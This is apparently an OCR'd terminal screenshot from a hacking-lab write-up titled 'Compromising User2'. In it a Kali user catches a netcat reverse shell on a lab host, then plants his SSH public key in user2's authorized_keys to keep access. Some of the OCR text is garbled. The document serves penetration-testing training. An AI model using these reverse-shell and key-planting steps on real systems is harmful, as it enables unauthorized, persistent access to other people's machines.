 hacksmarter.org
1 2 3 4
2
(genmon)XXX
08:54 PM
tyler@kali: ~/web-server
File Actions Edit View Help
VPN × Terminal × tyler@kali: ~/web-server × tyler@kali: ~/web-server × tyler@kali: ~/web-server ×
┌──(tyler㉿kali)-[~/web-server]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.200.5.113] from (UNKNOWN) [10.1.222.144] 58326
bash: cannot set terminal process group (1754): Inappropriate ioctl for device
bash: no job control in this shell
user2@ip-10-1-222-144:~$ whoami
whoami
user2
Compromising User2
user2@ip-10-1-222-144:~$ ls -la
ls -la
total 20
drwxr-x--- 2 user2 user2 4096 Sep 21 17:45 .
drwxr-xr-x 7 root root 4096 Sep 19 16:16 ..
-rw-r--r-- 1 user2 user2 220 Mar 31 2024 .bash_logout
-rw-r--r-- 1 user2 user2 3771 Mar 31 2024 .bashrc
-rw-r--r-- 1 user2 user2 807 Mar 31 2024 .profile
user2@ip-10-1-222-144:~$ mkdir .ssh
mkdir .ssh
user2@ip-10-1-222-144:~$ cd .ssh
cd .ssh
user2@ip-10-1-222-144:~/.ssh$ touch authorized_keys
touch authorized_keys
user2@ip-10-1-222-144:~/.ssh$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINU5uyW1dvuUqheEyBtKbfMlLgeK1wQYNA9Ajr+H
i' > authorized_keys
<lLgeK1wQYNA9Ajr+HVUzZ tyler@kali' > authorized_keys
user2@ip-10-1-222-144:~/.ssh$ cat authorized_key8s
cat authorized_key8s
cat: authorized_key8s: No such file or directory
user2@ip-10-1-222-144:~/.ssh$
Hack
SECRET
LAB